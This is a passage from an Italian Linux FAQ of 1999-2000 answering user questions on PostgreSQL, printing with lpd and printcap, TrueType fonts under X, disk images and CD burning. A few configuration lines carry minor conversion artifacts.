Che differenza c'è tra db e dbms?

Un db è un data base, un archivio cioè un insieme di dati. Chi li gestisce? li gestisce il dbms (Data Base Management System)

#### 337.2 Compilazione php e postgres

ho il seguente problema: quando compilo php con il supporto a postgres (./configure –with-pgsql; make), la compilazione si interrompe con il seguente esito:

/usr/src/packages/SOURCES/php-3.0.12 # make

[...]

———

functions/php3\_pgsql.h:46: libpq-fe.h: No such file or directory functions/php3\_pgsql.h:47: libpq/libpq-fs.h: No such file or directory

[...]

———

make: \*\*\* [internal functions.o] Error 1

Perché non ci sono quei libpq? È un pacchetto che devo aggiungere? Dove lo trovo?

Nel postgres-devel.

#### 337.3 Problema postgresql + php3

Ho una Debian GNU/Linux 2.1. Questo è l'errore che mi si presenta quando mi connetto ad un archivio con uno script php3:

Unable to connect to PostgresSQL server: connectDB() failed: Is the postmaster running and accepting connections at 'UNIX Socket' on port '5432'? in /var/www/prova.php3

oppure

———

```
Unable to connect to PostgresSQL server: connectDB() failed: Is the
postmaster running with the '-i option?
```
Ho provato i vari modi di connessione (mettendo e omettendo il nome del server). Non va sia che l'archivio sia stato creato da un utente apposito (creato con createuser da postgres) che da postgres. Il postmaster funziona molto bene visto che riesco a utilizzare psql normalmente. Nella documentazione c'è scritto che se appare questo errore, o il postmaster non gira (invece gira) o mi connetto al server sbagliato (non mi pare di sbagliare). Il problema è apparso dopo l'aggiornamento del Postgres.

In questo caso è proprio la mancanza dell'opzione -i che nel caso di aggiornamento del PostgreSQL non viene ripristinata.

Per ovviare al problema, devi modificare il file:

'/etc/postgresql/postmaster.init'

Questo file contiene una riga che serve ad abilitare le connessioni TCP/IP. Questa riga (che probabilmente attualmente è commentata o ha valore 'no'), deve risultare essere qualcosa del genere:

: PGALLOWTCPIP=yes

Applicazioni base di dati (database) 3109

e ci deve essere anche la configurazione della porta:

: PGPORT=5432

———

Ci si deve anche ricordare che esiste anche il file pg\_hba.conf che ti permette connessioni a distanza.

#### 337.4 PostgreSQL

Ho installato regolarmente il postgres, ma non riesco a creare un archivio. Da cosa dipende?

Dipende dal fatto che si devono creare utenti abilitati alla generazione degli archivi.

La creazione degli utenti è un'operazione che può fare solo l'utente postgres con il comando:

```
$ createuser nome[ Invio ]
```
dando prima il comando:

```
$ su postgres[ Invio ]
```
Se l'utente non è ancora in grado di creare l'archivio (e in realtà neanche l'utente postgres può farlo), allora vuol dire che non è stata inizializzata la struttura delle directory del database di postgres: occorre quindi eseguire:

```
$ su postgres[ Invio ]
```
e:

```
$ initdb[ Invio ]
```
#### 337.5 Creare gli archivi con PostgreSQL

Come si crea un db con PostgreSQL?

```
$ createdb nomedb[ Invio ]
```
(deve essere però un utente abilitato alla creazione degli archivi. Questi poteri glieli conferisce l'utente postgres con il comando '**createuser**')

#### 337.6 Come si fa ad accedere ad un archivio in Postgre-SQL?

Per accedere, modificare, aggiungere dati e strutture all'archivio si da il comando:

\$ **psql nome\_archivio**[ *Invio* ]

(deve essere però un utente abilitato . Questi poteri glieli conferisce l'utente postgres con il comando createuser)

#### 337.7 Messaggio di errore: Unsupported frontend protocol con Postgres

Ho due PC collegati in rete, uno ha Red Hat 5.2 ed un altro la Debian GNU/Linux 2.1 Volevo condividere lo stesso archivio mediante PostgreSQL. Sul server (dove sta l'archivio) ho lanciato il demone postmaster con l'opzione -i.

All'atto però di connettermi all'archivio con:

psql -h 192.168.1.1 db\_name

riscontro il seguente errore:

```
Connection to database 'nome_db' failed.
Unsupported frontend protocol.
```
Da che dipende?

È un problema di compatibilità tra le due versioni di Postgres. Devono essere necessariamente le medesime. Le due distribuzioni hanno infatti versioni diverse.

———

Parte lxxi

# Stampa



# Impostazioni generali

### 338.1 /etc/printcap - la struttura

Qualcuno mi spiega la strutturazione del file /etc/printcap?

È il file letto dal demone lpd e contiene le informazioni relative ai dispositivi di stampa. È diviso in varie sezioni che possono definire stampanti diverse o proprietà diverse della stessa stampante.

Ogni sezione è composta da più righe ognuna delle quali inizia con **:** e termina con **:\** tranne la prima che non ha i **:** iniziali e l'ultima che termina solo con **:**

Se non abbiamo linee di commento (che iniziano con #) la prima riga definisce il nome della stampante cui si farà riferimento. Più nomi sono separati dal carattere **|**:

lp|hpgettoinc:\

In questo caso si usano due nomi per indicare la stessa stampante. Poi viene indicata la directory della coda di stampa:

```
:sd=/var/spool/lpd/lp:\
```
poi c'è il limite della dimensione del file che vogliamo stampare e viene lasciato generalmente a **0**:

: mx#0:\

———

poi troviamo il comando che evita la stampa della pagina di separazione tra 2 processi:

: $\sh:\setminus$ 

———

———

poi troviamo l'indicazione del dispositivo che usiamo per stampare:

: $lp= /dev/lp0:\$ 

dove si deve sostituire lp0 con il dispositivo del proprio sistema, ed infine troviamo in genere un if cioè un input filter che serve ad invocare quel file che è in grado di gestire una stampa di un file particolare (ps, gif, ecc.):

```
:if=/var/spool/lpd/lp/filter:
```
Questo in genere conclude una sezione del file.

#### 338.2 /dev/lp? non trovati

Con la distribuzione Red Hat 6.1 quando provo a configurare la stampante , '**printtool**' mi dice che non trova il dispositivo /dev/lp0-1-2.

È un problema della Red Hat 6.1.

In '/etc/conf.modules' bisogna aggiungere la riga:

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378,0x278 irq=7,auto
```
#### 338.3 Red Hat 6.1 e configurazione stampante

Ho installato la Red Hat 6.1 ma non sono riuscito a configurare la stampante. Che operazioni devo compiere?

Nella Red Hat 6.1 hanno tolto il programma che configurava la stampante durante l'installazione. Comunque puoi farlo in X con 'printtool', ma prima devi caricare i giusti moduli per la porta parallela.

in '/etc/conf.modules' scrivi:

```
alias parport_lowlovel parport_pc
options parport_pc io=0x3bc,0x378,0x278 irq=none,7,auto
```
Poi carica i moduli:

```
# insmod parport[ Invio ]
```
- # **insmod parport\_pc**[ *Invio* ]
- # **insmod parport\_probe** [ *Invio* ]

```
# insmod lp parport=0,2[ Invio ]
```
lancia il demone lpd:

```
# lpd[ Invio ]
```

```
o:
```
———

```
# killall -HUP lpd[ Invio ]
```
#### 338.4 Impossibilità di stampare - probabile errore nei dispositivi del ghostscript

Ho la Stampante Canon bj200. Le ho provate tutte ma non riesco a stampare.

Il dispositivo (device) del ghostscript **bj200** non funziona. Infatti tutte le chiamate che il filtro, sia '**magicfilter**' che quello del printtool di Red Hat, fanno al gs è con il device bj200. Ma lui, non funziona.

Prova un altro dispositivo: con epson o ibm proprinter ad esempio.

Alcuni dispositivi che non funzionano con il gs di GNU funzionano con l'Aladin gs.

## 338.5 Visualizzazione coda di stampa

Come posso visualizzare il contenuto della coda di stampa?

#### Con:

———

# **lpq -l**[ *Invio* ]

#### 338.6 Eliminazione processi di stampa

Ho visualizzato con lpq i processi di stampa e vorrei eliminare il processo n. 12. Come posso fare?

Con:

———

```
# lprm 12[ Invio ]
```
#### 338.7 Eliminazione processi di stampa (tutta la coda)

Come elimino tutta la coda di stampa?

Con:

———

```
# lprm -[ Invio ]
```
### 338.8 Effetto scalettatura in stampa testi

———

———

Perché quando stampo un file di testo, mi viene un effetto tipo scalettatura?

Perché in un testo Unix alla fine della riga c'è solo l'avanzamento alla riga successiva e non il ritorno carrello. Le stampanti nella maggior parte di casi si *aspettano* il codice di ritorno carrello. Per ovviare si può creare un filtro in perl:

```
#!perl
while (<STDIN>) {chop \frac{1}{2}; print "\frac{1}{2} \r\n"; };
```
e farlo invocare da '/etc/printcap' in una sezione dedicata ad una stampante (ovviamente sempre la stessa) che verrà scelta quando si stampa un file di testo.

Ricordarsi di assegnare i permessi di esecuzione allo script.

#### 338.9 Stampa dei separatori con nome dell'utente

Quando stampo, ogni volta viene stampato anche un separatore con il nome dell'utente e il nome del processo; come posso eliminare questa cosa?

Devi inserire nel file '/etc/printcap' la riga:

: $\sh:\setminus$ 

che elimina il separatore (che serve per la stampa in grosse reti, per capire chi è l'autore della stampa).



# Stampa da riga di comando

# 339.1 Stampa di un file

Come stampo un file?

Con:

———

```
$ lpr nome[ Invio ]
```
(stampa il file 'nome' o meglio lo mette in coda ed il demone lpd si occupa di stampare la coda di stampa)

### 339.2 Stampa del contenuto della directory corrente

Come stampo il contenuto della directory corrente?

Con:

```
$ ls -la |lpr[ Invio ]
```
# 339.3 Stampa di un file postscript

Come stampo da riga di comando un file ps (postscript?)

——— Con:

```
$ gs -dNOPAUSE -sDEVICE=deskjet (o laserjet, ecc.) -sOutputFile=|lpr
file.ps[ Invio ]
```
### 339.4 Problemi di stampa con i kernel 2.2.xx

Ho cercato fiducioso di mandare un file in stampa, ma niente da fare. La coda c'è, sembra funzionare (cioè digerisce i file in coda di stampa), ma non stampa nulla.

L'inghippo è che con il kernel 2.2.xx la gestione della stampante si fa con il modulo parport, quindi inserisci in '/etc/conf.modules' le righe:

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378,0x278 irq=7,auto
```
Parte 1xxii

# Editoria



# Conversione tra formati

### 340.1 Da html a txt

Qualcuno conosce un programma che trasformi le pagine da formato html a formato testo?

Puoi utilizzare '**lynx**':

———

\$ **lynx -dump pagina.html > pagina.txt**[ *Invio* ]

# I file \*.ps

———

———

## 341.1 Visualizzare i file .ps in Windows

Mi potete segnalare un buon visualizzatore di file .ps per MS-Windows?

C'è il Ghostview per Windows.

Prova presso: <http://www.cs.wisc.edu/~ghost/gsview/index.html> o <http://www.research.att.com/~jba/ghost/ win95.html>

## 341.2 Stampare sotto Windows i file .ps

Ho scaricato sotto Linux diversi file .ps. Ora ho la necessità di stamparli da Windows. C'è un modo?

Lo puoi fare utilizzando i '**GS Tools**' che permettono di visualizzare e stampare da Windows file .ps.

# I file \*.pdf

———

### 342.1 pdf male interpretato

Sto tentando di aprire un file pdf ma, mentre sotto Windows va tutto bene, in Linux sia PSViewer che xpdf aprono il file, la qualità dei font è buona, ma le lettere non sono quelle del documento originale: il mio nome è diventato gklmn e così anche tutte le altre parole sono incomprensibili.

Succede perché non ci sono sul sistema i caratteri (font) adatti per visualizzarlo. In genere conviene usare font convenzionali per aumentare la compatibilità, oppure installare anche i font TTF sotto Linux.

# I file \*.doc

# 343.1 Leggere e stampare documenti Microsoft Word

Mi aiutate a trovare un qualche programma che legga i documenti di Word? Non vorrei ricorrere però a programmi di grossa mole.

Se consideri Abiword (licenza: GPL) un programma di grossa mole, esistono delle applicazioni eseguibili da riga di comando:

'**catdoc**' (licenza: GPL)

trasforma i file .doc in file di testo, e:

'**mswordview**' (licenza: GPL)

li traduce in html.

Esiste anche:

———

'**word2tex**' (licenza: GPL)

Un modo per aumentare la compatibilità è in ogni caso usare, da Word, il formato .rtf e non il .doc.

Parte 1xxiii

I Caratteri (font)



# Impostazioni

### 344.1 Linux e catratteri TTF - pt. 1

Qualcuno può descrivere più o meno ordinatamente il processo da seguire per permettere di utilizzare i caratteri True Type?

Dovrai avere installato xfs.

———

Procurati i caratteri True Type dalla directory 'C: \WINDOWS\FONTS\' o da un'altra fonte e mettili in una directory 'ttfonts' che creerai per questo scopo:

# **cd /usr/X11R6/lib/X11/fonts**[ *Invio* ]

```
# mkdir ttfonts[ Invio ]
```
Se necessario, converti i nomi dei caratteri in caratteri minuscoli.

Posizionati nella directory './ttfonts' ed esegui questi due comandi:

```
# ttmkfdir -o fonts.scale[ Invio ]
```

```
# ttmkfdir -o fonts.dir[ Invio ]
```
Ricordati che dovranno essere ripetuti quando aggiungerai nuovi caratteri nella directory.

Adesso configuriamo il server dei caratteri. Modifica questa sezione del file '/etc/X11/fs/config' (o '/etc/X11/xfs/config' a seconda delle distribuzioni) in modo che la prima riga punti alla directory dove abbiamo messo i caratteri. Il mio appare così:

```
catalogue = /usr/X11R6/lib/X11/fonts/ttfonts,
            /usr/X11R6/lib/X11/fonts/misc:unscaled,
            /usr/X11R6/lib/X11/fonts/75dpi:unscaled,
            /usr/X11R6/lib/X11/fonts/100dpi:unscaled,
            /usr/X11R6/lib/X11/fonts/misc,
            /usr/X11R6/lib/X11/fonts/Type1,
            /usr/X11R6/lib/X11/fonts/Speedo,
            /usr/share/fonts/default/Type1,
            /usr/X11R6/lib/X11/fonts/75dpi,
            /usr/X11R6/lib/X11/fonts/100dpi,
```
Impostiamo xfs in modo che parta automaticamente ad ogni avvio della nostra macchina:

# **chkconfig --add xfs**[ *Invio* ]

Forziamone l'esecuzione con:

```
# /etc/rc.d/init.d/xfs restart[ Invio ]
```
(anche questo devi farlo ogni volta che aggiungi dei nuovi caratteri)

Dobbiamo sistemare l'X Server:

Apri il file '/etc/X11/XF86Config' e controlla che nella sezione sottostante, se hai più righe dedicate a FontPath, quella con l'istruzione **unix/:-1**, sia la prima:

Section "Files"

RgbPath "/usr/X11R6/lib/X11/rgb" FontPath "unix/:-1"

EndSection

### 344.2 Linux e catratteri TTF - pt. 2

Come installo i caratteri TTF in Linux?

Ecco i passaggi da eseguire:

- 1. crea un directory nella quale copiare i caratteri, ad es. '/usr/ttfonts';
- 2. copiaci i TTF che interessano;
- 3. installa il server xfstt
- 4. prepara lo script seguente, dandogli un nome a scelta (io lo ho chiamato 'addettf'). Il percorso è esplicito e si riferisce ovviamente alla directory dove io ho collocato xfstt e xset:

```
#!/bin/sh
/usr/X11R6/bin/xfstt --sync
/usr/X11R6/bin/xfstt &
/usr/X11R6/bin/xset fp+ unix/:7100
```
5. rendi eseguibile lo script e mettilo in /usr/local/bin:

```
# chmod 700 addettf[ Invio ]
```

```
# mv addettf /usr/local/bin[ Invio ]
```
A questo punto sorge il problema di rilanciare lo script. Ciò può avvenire:

```
• ad ogni avvio di Linux
```
aggiungere la riga

/usr/local/bin/addettf

nel file '/sbin/init.d/boot.local' (per Red Hat il file è 'rc.local')

• solo quando si fa partire X

aggiungere allo script la riga '**startx**' aggiungere a XF86Config la riga FontPath "unix:/7100"

Se usi la riga:

———

```
/usr/X11R6/bin/xset fp+ unix/:7100
```
nello script sopra proposto, non devi inserire questa riga in XF86Config.

#### 344.3 Linux e catratteri TTF - pt. 3

Qualcuno può descrivere più o meno ordinatamente il processo da seguire per permettere ad X di utilizzare i caratteri True Type?

- 1. Copiati i TTF che hai in una directory di Linux (ad esempio /usr/lib/X11/fonts/ttf)
- 2. vai in quella directory e digita:

```
# ttmkfdir -o fonts.dir[ Invio ]
```
3. Dai il comando:

```
# chkfontpath --add /usr/lib/X11/fonts/ttf[ Invio ]
```
4. penso che il comando ttmkfdir vada ridato ogni volta che aggiungi dei caratteri.

———

#### 344.4 FS.h e FSprolo.h mancanti in fase di compilazione xfstt

Ho cercato di installare xfstt, ma in fase di compilazione mi viene restituito il seguente errore:

```
c++ -g -Well - pedantic -DMAGNIFY=0 -c xfstt.cpp
-I/usr/X11R6/include/X11/fonts \ -I/usr/X11R6/include/
```
xfstt.cpp:47: X11/fonts/FS.h: no such file o directory xfstt.cpp:48: X11/fonts/FSprolo.h: no such file o directory

tutto questo in corrispondenza della linea in cui si trovano le due istruzioni di include:

#include <X11/fonts/FS.h> #include <X11/fonts/FSprolo.h>

in effetti questi due file sulla mia macchina non ci sono. Cosa devo fare? Dove recupero i due file?

Installa il pacchetto xlib6g-dev

———

———

#### 344.5 È necessario xfstt?

Non ho capito se si deve comunque installare xfstt e modificare Fontmap per poter stampare.

Xfstt non serve come gestore di font, ma è utile per evitare di crearsi a mano la lista dei font per il file di gs, 'Fontmap'. Dopo averlo usato per riempire il file 'Fontmap', lo puoi disinstallare.

#### 344.6 Automatizzare la partenza di xfstt all'avvio di Linux

Ragazzi, nessuno sa come creare uno script di avvio (da mettere nell'albero degli init) per fare partire automaticamente xfstt all'avvio di Linux? Uso Red Hat 6.0.

Ho fatto così:

———

Ho installato e compilato xfstt, in '/etc/rc.d/init.d/xfs';

ho aggiunto nella riga sotto quella che lancia xfs la riga seguente:

xfstt --daemon

Ecco le righe in questione:

```
...
start)
        echo -n "Starting X Font Server: "
        rm -fr /tmp/.font-unix
        daemon xfs -droppriv -daemon -port -1
       xfstt -daemon #nuova riga
        touch /var/lock/subsys/xfs
        echo
stop)
        echo -n "Shutting down X Font Server: "
        killproc xfs
       killproc xfstt #nuova riga
        rm -f /var/lock/subsys/xfs
```
per quel che riguarda le opzioni di xfstt guarda i file inclusi insieme ai sorgenti. non dimenticare di aggiungere in 'XF86Config':

FontPath "unix/:7100"

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

Impostazioni

Parte 1xxiv

Immagini



# Generalità

## 345.1 Creare l'immagine di una partizione

Esiste un modo per fare l'immagine di un disco o di una partizione? Per esempio come si copia tutta la partizione di un disco messo come slave?

```
# cat /dev/partizione > filedest[ Invio ]
```
partizione= es. hda1

Invece del cat puoi usare tar:

# **tar czf filedest.tar.gz /dev/partizione**[ *Invio* ]

Per rimontarli:

———

# **mount -o loop filedest /mnt/XXX**[ *Invio* ]

### 345.2 Creazione immagine di un dischetto

Come creo l'immagine di un dischetto?

——— Con:

\$ **dd if=/dev/fd0 of=immagine.img**[ *Invio* ]

#### 345.3 Copia di un'immagine su un dischetto

Come ricreo nel dischetto il contenuto di un'immagine?

——— Con:

———

———

```
$ dd if=immagine.img of=/dev/fd0[ Invio ]
```
#### 345.4 Visualizzazione contenuto immagine

Posso montare un'immagine e vederne il contenuto?

Sì, il comando è:

```
$ mount -o loop -t ext2 immagine.img /mnt/floppy[ Invio ]
```
(ovviamente se l'immagine ha un filesystem ext2; se ha un filesystem diverso è sufficiente sostituire *ext2* con, ad esempio, *msdos*).

### 345.5 Inserire file in un'immagine

È possibile creare un'immagine vuota da 650Mb, montarla, e poi metterci dentro con un banale cp tutti i file che mi servono?

No. Ma puoi farlo prima. Metti tutti i file che ti servono in una directory temporanea e, poi da quella, crei l'immagine della directory.

# 345.6 Aggiunta file ad un'immagine iso

Come si aggiungono all'immagine iso altri files?

Non puoi aggiungere file a un'immagine, devi espandere il file e costruirti un'altra immagine:

# **insmod loop**[ *Invio* ]

# **mount -o loop image.iso /mnt**[ *Invio* ]

poi copia il contenuto di mnt (perché è a sola lettura) in una dir 'temp', aggiungi quello che vuoi fino a 650 Mb e crea una nuova immmagine.

———
Parte 1xxv

Masterizzazione



## Masterizzare da riga di comando

#### 346.1 Masterizzazione sotto Linux: guida rapida dall'immagine alla creazione del CD

Volevo giusto iniziare ad usare Linux per la masterizzazione. Che programma si usa? Si deve prima creare l'immagine del cd? Insomma come funziona?

Devi creare l'immagine e masterizzarla.

Per creare l'immagine:

# **mkisofs -a -r -v -T -o ˜/immagine.img /doc**[ *Invio* ]

cioè crea un'immagine (*-o* nome.img) nella tua directory home della directory /doc e delle discendenti, con estensioni RockRidge (*-r*) (così mantieni i permessi, i nomi lunghi visto che lo standard iso9660 è 8+3 e senza permessi) ti dice anche qualche informazione (*-v*) include tutti i file anche quelli nascosti (*-a*) crea il file trans.tbl per la conversione qualora (*-T*) utilizzi il CD in un sistema 8+3.

In seguito la monti per verificare che sia stata creata come la volevi tu:

```
# mount -o loop -t iso9660 ˜/immagine.img /mnt/dovevuoi[ Invio ]
```
la smonti:

# **umount /mnt/dovevuoi**[ *Invio* ]

la masterizzi:

```
# cdrecord -v speed=k dev=x,y,z -data immagine.img[ Invio ]
```
sostituisci k con 1 se hai un masterizzatore **1x** sostituisci k con 2 se hai un masterizzatore **2x** sostituisci k con 4 se hai un masterizzatore **4x** e così via...

la **x** in dev indica l'adattatore SCSI (se ne hai uno solo ometti il valore)

la **y** indica il numero del dispositivo nella catena SCSI (*1-6*)

la **z** è generalmente *0* (assenza di LUN).

Ad esempio:

———

#### # **cdrecord -v speed=6 dev=3,0 -data immagine.img**[ *Invio* ]

masterizzerà l'immagine della directory corrente nel masterizzatore 6X che riesiede al posto n° 3 della catena SCSI dell'unico adattatore SCSI che c'è nel sistema.

### 346.2 Masterizzare un CD audio - pt. 1

Come si masterizza un CD audio?

Prima si estraggono le tracce audio:

```
# cdparanoia -B -s[ Invio ]
```
che estrae le tracce audio separate (*-B*) e cerca (*-s*) da solo il drive con il CD audio nel caso si abbiano 2 lettori CD (lettore e masterizzatore).

Verranno creati i file delle tracce:

'track01.cdda.wav', 'track02.cdda.wav', ecc.

Dopo ciò, si lancia il comando per masterizzare:

# **cdrecord -v speed=4 dev=3,0 -audio track\*.wav ecc.**[ *Invio* ]

*-v* emette informazioni:

*speed=4* registra a 4X (2 registra a 2X ecc.)

*dev=3,0* ID e LUN del proprio masterizzatore.

L'ID si ottiene con il comando:

#### # **cdrecord -scanbus**[ *Invio* ]

che restituisce qualcosa simile a:

scsibus0:

```
0) *
                 1) *
                 2) *
                 3) 'YAMAHA ' 'CRWxxxx ' '1.0h' Removable
CD-ROM
                 4) *
                 5) *
                 6) *
                 7)
```
il LUN è generalmente 0.

#### 346.3 Masterizzare un CD audio - pt. 2

Non riesco a registrare CD audio. Ho un masterizzatore EIDE.

Forse sbagli qualcosa nel procedimento:

Se decidi di adoperare '**cdda2wav**' (come ti consiglio), non puoi usare l'emulazione SCSI. Puoi però usare il kernel IDE che è venuto fuori dall'installazione di Linux (insomma quello che non contiene emulazione SCSI). Allora, dopo aver inserito il CD nel lettore ed avere scelto la directory dove vuoi inserire i file audio, puoi copiare un brano musicale:

```
# cdda2wav -tnn audio_xx.wav[ Invio ]
```
dove:

———

nn= numero del brano musicale nel cd;

xx= numero che vuoi assegnare al file.

Ma, se vuoi copiare tutto il CD, non è necessario eseguire il comando brano per brano, basta fare:

```
# cdda2wav -B[ Invio ]
```
Troverai tutti i brani ricopiati sotto forma *audio\_nn.wav*. Se hai una scheda sonora, puoi controllare con '**play**', '**wavplay**' o '**wavp**'. Per masterizzare con cdrecord è necessario riavviare con il kernel con emulazione SCSI, poi:

# **cdrecord -v -audio speed=2 dev=1,0 audio\_\*.wav**[ *Invio* ]

Ma, se vuoi masterizzare solo un determinato brano, userai il numero al posto dell'asterisco.

Potrebbe capitarti di voler utilizzare file .wav *prodotti da Microsoft*. Questi brani sono un po' particolari, perché prima di funzionare sotto Linux devono essere opportunamente trattati con sox:

# **sox nomefile.wav -x nomefile.cdr**[ *Invio* ]

puoi ascoltare il file così ottenuto con '**playcdr**' o masterizzarlo con:

```
# cdrecord -v -audio speed=2 dev=1,0 *.cdr[ Invio ]
```
## 346.4 Copiare una distribuzione Linux

Come posso copiare una distribuzione Linux. Se il disco è avviabile, come posso renderlo tale?

———

Come prima cosa se hai un masterizzatore IDE controlla nella sezione SCSI support del kernel che sia abilitato il supporto SCSI per i CD-ROM e il supporto SCSI generico e nella sezione Block Devices l'opzione per il supporto dell'emulazione SCSI.

Se il masterizzatore è SCSI seleziona il driver opportuno nella sezione SCSI low level.

Se vuoi fare un CD avviabile, devi copiare il contenuto del CD d'origine in una directory dopodiché devi utilizzare mkisofs per creare l'immagine iso e le informazioni relative all'avvio:

# **mkisofs -a -l -J -R -T -v -b percorso/ImmagineAvvio -c percorso/FileCatalogo**[ *Invio* ]

- **-o***immagine.iso*
- **-a***inserisce tutti i file*
- **-l***abilita l'uso dei 32 caratteri nei nomi dei file*
- **-J***Joliet*
- **-R***Rock Ridge*
- **-T***genera il file TRANS.TBL*
- **-v***modalità prolissa*
- **-b***ImmagineAvvio è un file che contiene il codice di avvio, LILO, syslinux, kernel... (boot.img)*
- **-c***deve esistere la directory per poter creare il file di catalogo*
- **percorso***directory\_dove\_hai\_copiato\_i\_file/directory\_file\_avvio*

